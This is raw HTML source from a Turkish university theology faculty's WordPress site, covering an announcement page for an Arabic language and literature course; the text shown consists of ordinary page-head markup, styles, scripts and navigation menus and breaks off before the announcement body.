

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilahiyat.deu.edu.tr/duyurular/ila-1124-arap-dili-ve-edebiyati-ii-arp-prof-dr-senem-ceylan/
body_size: 11521
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="tr-TR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="tr-TR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<!--[if IE]>
			<link rel="stylesheet" type="text/css" href="http://www.deu.edu.tr/ie9.css" />
<![endif]-->
<html lang="tr-TR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">

	<title>İLA 1124 Arap Dili ve Edebiyatı II (ARP)- Prof. Dr. Senem CEYLAN | DEÜ İlahiyat Fakültesi</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ilahiyat.deu.edu.tr/xmlrpc.php">
	
	<script type="text/javascript" src="https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/jquery-1.7.2.min.js"></script>	
<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>	<!-- PopupPress Plugin v.2.6.4 - 4.9.16 -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DEÜ İlahiyat Fakültesi &raquo; beslemesi" href="https://ilahiyat.deu.edu.tr/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="DEÜ İlahiyat Fakültesi &raquo; yorum beslemesi" href="https://ilahiyat.deu.edu.tr/tr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilahiyat.deu.edu.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.16"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sbi_styles-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pps_style-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/popup-press/css/pps_style.css?ver=2.6.4' type='text/css' media='screen' />
<style id='pps_style-inline-css' type='text/css'>

.pps-popup {
}
.pps-popup .pps-wrap {
}
.pps-popup .pps-wrap .pps-close {
}
.pps-popup .pps-wrap .pps-content {
}

</style>
<link rel='stylesheet' id='responsive-lightbox-featherlight-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-featherlight-gallery-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.gallery.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='cssnews-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/sp-news-and-widget2/css/stylenews.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/team-members/css/tmm_custom_style.min.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderengine.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='logooos-style-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/css/logos.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css'  href='https://ilahiyat.deu.edu.tr/wp-content/plugins/quform/cache/quform.css?ver=1602763985' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/bootstrap/css/bootstrap.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css'  href='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/css/selectize.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl-car-css'  href='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/css/owl.carousel.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/css/font-awesome.css?ver=4.9.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ilahiyat.deu.edu.tr/wp-content/themes/tema/style.css?ver=14-06-2017' type='text/css' media='all' />
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.min.js?ver=1.6.12'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.gallery.min.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"featherlight","selector":"lightbox","customEvents":"","activeGalleries":"1","openSpeed":"250","closeSpeed":"250","closeOnClick":"background","closeOnEsc":"1","galleryFadeIn":"100","galleryFadeOut":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.12'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/sp-news-and-widget2/js/jquery.newstape.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderskins.js?ver=8.4'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/wonderplugin-slider/engine/wonderpluginslider.js?ver=8.4'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/js/jquery.carouFredSel-6.2.1.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/wp_logooos_plugin/js/logos.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/popup-press/js/libs/bpopup.js?ver=0.10'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/popup-press/js/libs/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"https:\/\/ilahiyat.deu.edu.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ilahiyat.deu.edu.tr/wp-content/plugins/popup-press/js/pps_script.js?ver=2.6.4'></script>
<link rel='https://api.w.org/' href='https://ilahiyat.deu.edu.tr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilahiyat.deu.edu.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ilahiyat.deu.edu.tr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='İLA 3310 Tefsir IV (ARP)- Prof. Dr. Emrah DİNDİ' href='https://ilahiyat.deu.edu.tr/duyurular/ila-3310-tefsir-iv-arp-prof-dr-emrah-dindi-2/' />
<link rel='next' title='İLA 1124 Arap Dili ve Edebiyatı II (ARP)- Dr. Öğr. Üyesi Abdülkerim SOLİMAN' href='https://ilahiyat.deu.edu.tr/duyurular/ila-1124-arap-dili-ve-edebiyati-ii-arp-dr-ogr-uyesi-abdulkerim-soliman/' />
<meta name="generator" content="WordPress 4.9.16" />
<link rel="canonical" href="https://ilahiyat.deu.edu.tr/duyurular/ila-1124-arap-dili-ve-edebiyati-ii-arp-prof-dr-senem-ceylan/" />
<link rel='shortlink' href='https://ilahiyat.deu.edu.tr/?p=10129' />
<link rel="alternate" type="application/json+oembed" href="https://ilahiyat.deu.edu.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filahiyat.deu.edu.tr%2Fduyurular%2Fila-1124-arap-dili-ve-edebiyati-ii-arp-prof-dr-senem-ceylan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ilahiyat.deu.edu.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filahiyat.deu.edu.tr%2Fduyurular%2Fila-1124-arap-dili-ve-edebiyati-ii-arp-prof-dr-senem-ceylan%2F&#038;format=xml" />
<style type="text/css">#header{
margin: 0 auto;
}
.news .news-title {
    margin-left: 10px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav>li.menu-item-has-children>a:after { float:right; margin-top: 5px; margin-right: -8px; }

.container header{display: none; }
.su-button-style-default {width: 160px;}
.su-button span { font-size: 13px !important;}
.navigation-wrapper .primary-navigation-wrapper {
    border-bottom: solid 2px #ffeb9e;
}
div.logooos.logooos_small_radius div.logooos_item a {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

a:hover, a:focus {
    text-decoration: none;
}

.breadcrumb { display:none;}

#page-footer #footer-bottom .footer-inner .copyright {
    color: #b0bdca;
}

#page-footer h4 {
    font-size: 18px;
}

#page-main {
    padding-bottom: 20px;
}
.container {
  *width: 95%;
}
p {
    color: #616161;
}

h1 {
    font-size: 24px;
    margin-bottom: 25px;
}

h2 {
    font-size: 16px;
    margin-bottom: 10px !important;
    margin-top: 16px !important;
}

hr {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
    border-top: 1px solid #eee;
}

.form-control {
    height: 39px;
}

.tmm .tmm_names {
    font-size: 18px;
}

.masaustunde-gizle {
   display:none !important;   
}


.navigation-wrapper a:hover, .navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li.active a .container {
  color: #fffccd;
}

.su-tabs {
    background-color: #2c659e !important;
}

.su-tabs-nav span {

    color: #fff !important;
}

.su-tabs-nav span.su-tabs-current, .su-tabs-nav span:hover {
    background: #213640 !important;
}

.su-column-inner > *:last-child {
    float: left; 
}

.news-thumb, .news-short-content, .news-content-excerpt {
    display:none !important;    
}

.news .news-title a {
    font-size: 13px;
}

.post-content-text {
    margin-top: -17px;
    margin-bottom: -10px;
    }

.news-col-1 {
    padding-bottom: 5px;
}

.news_pagination {
    padding: 5px 0;
}

.news {
    margin-bottom: 10px !important;
}


.navigation-wrapper .secondary-navigation-wrapper ul li, .secondary-navigation li {
    margin-left: 10px;
}

.btn {
    background-color: #2c659e;
}

.pagination li a, .pagination li span {
    padding: 4px 8px;
}
.tmm .tmm_job {
    font-size: 14px;
    color: #a2a5a4;
    text-transform: uppercase;
    height: 40px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a {
    padding: 10px 10px;
}

.amazingslider-swipe-box-1, .amazingslider-swipe-box-2 {
    *border: 5px solid #fff;
    *box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
    *-webkit-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
    *-moz-box-shadow: 0px 0px 7px 2px rgb(212, 212, 212);
}

.amazingslider-nav-1 {
    display:none !important;
}

.as-btn-orange-large, .as-btn-orangeborder-large {
    font-size: 18px;
    padding: 5px 12px;
}

.blog-detail-meta { display:none;}

div.logooos_container {
    min-height: 95px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav > li.menu-item-has-children > a:after {
    margin-left: 1px;
}

@media screen and (min-device-width: 481px) and (max-device-width: 768px) {
    .masaustunde-gizle {
        display:block !important;
    }
    .mobilde-gizle {
        display:none !important;   
    }
    .news .news-title {
        margin-left: 10px !important;
    }
    .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
        display:none !important;  
    }
}
    
@media only screen and (max-device-width: 480px) {
    .masaustunde-gizle {
        display:block !important;
    }
    .mobilde-gizle {
        display:none !important;   
    }
    .news .news-title {
        margin-left: 10px !important;
    }
    .amazingslider-arrow-left-1, .amazingslider-arrow-right-1 {
        display:none !important;  
    }
    .navigation-wrapper .secondary-navigation-wrapper ul li, .secondary-navigation li {
        margin-left: 4px;
    }
    
    .fsi-social-icons-right {
        display:none !important;   
    }
    
}
.blinking{
	animation:blinkingText 2s infinite;
}
@keyframes blinkingText{
	0%{		color: RED;	}
	100%{	color: transparent;	}
	100%{	color: Blue;	}
	100%{	color:transparent;	}
	100%{	color: #000;	}
}</style>		<style type="text/css" id="wp-custom-css">
			.su-column-size-2-3 {
   padding-right:30px;
}

.tmm .tmm_member .tmm_photo {
    width: 220px;
    height: 200px;
}

.ana-ve-alt-sayfa .navigation-wrapper,  .ana-ve-alt-sayfa #page-footer{
    display: none !important;
}

@media only screen and (max-width: 780px) {
	.ml-table a {
    color: black !important;
  }
}
		</style>
	<style type="text/css" class="options-output">body{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:15px;text-align:justify;}</style>
</head>
<body class="news-template-default single single-news postid-10129">
<div class="images-preloader">
    <div class="rectangle-bounce">
      <div class="rect1"></div>
      <div class="rect2"></div>
      <div class="rect3"></div>
      <div class="rect4"></div>
      <div class="rect5"></div>
    </div>
</div>
<div id="wrapper">

    <div class="navigation-wrapper">
        <div class="secondary-navigation-wrapper">
            <div class="container">
                                <div class="navigation-contact pull-left"> 
				<!--<div class="tr_bayrak"></div><div class="eng_bayrak"></div>-->
								<!--<div style="margin-top: 0px; margin-left: 5px;"><div style="width:22px !important; float:left;"><a href="/tr/"><img src="https://ilahiyat.deu.edu.tr/trk.png" width="22" height="18"></div></a><div style="width:22px !important; float:left; margin-left:5px;"><a href="/en/"><img src="https://ilahiyat.deu.edu.tr/eng.png" width="22" height="18"></a></div></div>-->
								<ul style="margin-left:-10px;">	<li class="lang-item lang-item-2 lang-item-tr lang-item-first current-lang no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://ilahiyat.deu.edu.tr/tr/"><img src="[data-uri]" title="Türkçe" alt="Türkçe" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://ilahiyat.deu.edu.tr/en/"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
				                <span class="opacity-70"></span></div>
                                
               <div class="search" style="margin-left:10px;">
                   <form id="ara" class="input-group" action="https://ilahiyat.deu.edu.tr/tr/">				
                    <input type="search" id="search" class="form-control" name="s" placeholder="Anahtar kelime giriniz">
					<input type="submit" value="" />
					<span class="input-group-btn"><button id="btn-search" class="btn"><i class="fa fa-search"></i></button></span>
					</form>
                </div>
				
				<script type="text/javascript">
					$(document).ready(function () {
						var kontrol=0;
						var aramakutusu = document.getElementById('search');
						$('#btn-search').on('click', function(e) {
							if (kontrol==0){ //iphone da başka türlüsü çalışmıyor.
								e.preventDefault();
								$('#search').animate({
									width: 'toggle',
								}).focus();
								kontrol=1;
							} else {
									e.preventDefault();
									if (aramakutusu.value.length == 0){
										$('#search').animate({
											width: 'toggle',
										});
										kontrol=0;
									} else {									
										document.getElementById('ara').submit();
									}
							}
						});
					});

				</script>
				
                <div style="text-align:center; position:relative; z-index:9;">
                <ul data-breakpoint="800" id="menu-ustmenu" class="secondary-navigation list-unstyled pull-right"><li id="menu-item-3223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3223"><a  href="https://www.facebook.com/dokuzeylulilahiyatfakultesi"><a href="https://www.facebook.com/dokuzeylulilahiyatfakultesi" target="_blank"><div style="margin-top:5px; font-size:14px; background: #194e84; padding: 6px 8px 4px 8px; border-radius: 4px;" class="fa fa-facebook"></div></a></a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a  href="http://https://twitter.com/deuilahiyat"><a href="https://twitter.com/deuilahiyat/" target="_blank"><div style="margin-top:5px; font-size:14px; background: #3f83ca; padding: 6px 6px 4px 6px; border-radius: 4px;" class="fa fa-twitter"></div></a></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947"><a  target="_blank" href="http://www.deu.edu.tr"><span class="fa fa-home"></span> DEÜ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946"><a  target="_blank" href="http://debis.deu.edu.tr/debis.php"><span class="fa fa-lock"></span> Debis</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2896"><a  href="http://kayit.deu.edu.tr/"><span class="fa fa-user plus"></span> Web Kayıt</a></li>
</ul>				</div>
            </div>
        </div><!-- /.secondary-navigation -->
        <div class="primary-navigation-wrapper">
            <header class="navbar" id="top" role="banner">
                <div class="container">
                    <div class="navbar-header">
                        <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                            <span class="sr-only">Menüye Geç</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <div class="navbar-brand nav" id="brand">
						                            <a class="logo" href="https://ilahiyat.deu.edu.tr/tr/">
																	<a href="https://ilahiyat.deu.edu.tr/tr/" rel="home"><img src="https://ilahiyat.deu.edu.tr/wp-content/uploads/2019/10/ilahiyat-logo.png" alt="DEÜ İlahiyat Fakültesi"></a>
								                            </a>
						                        </div>
                    </div>
                    <nav class="collapse navbar-collapse bs-navbar-collapse navbar-right" role="navigation">
                        <ul data-breakpoint="800" id="menu-ana-menu" class="nav navbar-nav"><li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a  href="https://ilahiyat.deu.edu.tr"><i class="fa fa-home" aria-hidden="true"> </i>Anasayfa</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41 "><a  href="#">Fakülte <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a  href="https://ilahiyat.deu.edu.tr/tr/tanitim/">Tanıtım</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a  href="https://ilahiyat.deu.edu.tr/tr/misyon-ve-vizyon/">Misyon ve Vizyon</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a  href="https://ilahiyat.deu.edu.tr/tr/dekanin-mesaji/">Dekan&#8217;ın Mesajı</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a  href="https://ilahiyat.deu.edu.tr/tr/fakulte-yonetimi/">Yönetim</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a  href="https://ilahiyat.deu.edu.tr/tr/fakulte-kurulu/">Fakülte Kurulu</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a  href="https://ilahiyat.deu.edu.tr/tr/fakulte-yonetim-kurulu/">Fakülte Yönetim Kurulu</a></li>
	<li id="menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3314"><a  href="https://dergipark.org.tr/tr/pub/deuifd">Fakülte Dergisi</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6950"><a  href="https://ilahiyat.deu.edu.tr/tr/fakultemiz-fotograflari/">Fakültemiz Fotoğrafları</a></li>
	<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6991"><a  href="https://ilahiyat.deu.edu.tr/tr/etkinliklerimiz/">Etkinliklerimiz</a></li>
	<li id="menu-item-9301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9301"><a  href="https://ilahiyat.deu.edu.tr/tr/komisyon-ve-komite-uyeleri/">Komisyon ve Komite üyeleri</a></li>
	<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a  href="https://ilahiyat.deu.edu.tr/tr/sikcasorulansorular/">Sıkça Sorulan Sorular</a></li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-527 "><a  href="#">Akademik <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-265 "><a  href="#">Akademik Birimler</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a  href="https://ilahiyat.deu.edu.tr/tr/ilahiyat-fakultesi-ilahiyat-bolumu/">İlahiyat</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a  href="https://ilahiyat.deu.edu.tr/tr/ilahiyat-fakultesi-ilitam-programi/">İLİTAM</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a  href="https://ilahiyat.deu.edu.tr/tr/yuksek-lisans/">Yüksek Lisans</a></li>
		<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a  href="https://ilahiyat.deu.edu.tr/tr/doktora/">Doktora</a></li>
	</ul>
</li>
	<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528 "><a  href="#">Akademik Kadro</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a  href="https://ilahiyat.deu.edu.tr/tr/temel-islam-bilimleri/">Temel İslam Bilimleri Bölümü</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a  href="https://ilahiyat.deu.edu.tr/tr/islam-tarihi-ve-sanatlari-bolumu/">İslam Tarihi ve Sanatları Bölümü</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a  href="https://ilahiyat.deu.edu.tr/tr/felsefe-ve-din-bilimleri-bolumu/">Felsefe ve Din Bilimleri Bölümü</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3312 "><a  href="#">İdari Birimler <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a  href="https://ilahiyat.deu.edu.tr/tr/idari-birimler-2/">İdari Birimler</a></li>
	<li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3313 "><a  href="https://ilahiyat.deu.edu.tr/tr/ogrenci-isleri-logos/">Öğrenci İşleri</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a  href="https://ilahiyat.deu.edu.tr/tr/ogr_danisma/">Öğrenci Danışma Hattı</a></li>
	</ul>
</li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a  href="https://ilahiyat.deu.edu.tr/tr/tanitim-kutuphane/">Kütüphane</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a  href="http://www.kutuphane.deu.edu.tr/tr/anasayfa/">Katalog Tarama</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474 "><a  href="#">Programlar <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a  href="http://oyp.deu.edu.tr/">ÖYP</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475 "><a  href="#">Bologna</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a  href="http://webb.deu.edu.tr/bologna/">DEÜ Bologna Süreci</a></li>
		<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a  href="http://bologna.yok.gov.tr/">YÖK Bologna Süreci</a></li>
	</ul>
</li>
	<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a  href="http://international.deu.edu.tr/">Erasmus</a></li>
